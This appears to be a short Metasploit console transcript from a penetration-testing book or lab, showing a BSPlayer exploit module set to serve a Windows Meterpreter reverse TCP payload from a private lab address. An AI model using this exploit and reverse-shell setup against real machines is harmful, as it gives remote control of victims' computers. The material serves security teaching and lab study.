 msf > use exploit/windows/masteringmetasploit/bsplayer
msf exploit(bsplayer) > set SRVHOST 192.168.10.118
SRVHOST => 192.168.10.118
msf exploit(bsplayer) > set SRVPORT 8080
SRVPORT => 8080
msf exploit(bsplayer) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(bsplayer) > set LHOST 192.168.10.118
LHOST => 192.168.10.118
msf exploit(bsplayer) > set LPORT 8888
LPORT => 8888
msf exploit(bsplayer) > exploit
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.10.118:8888
msf exploit(bsplayer) > [*] Server started.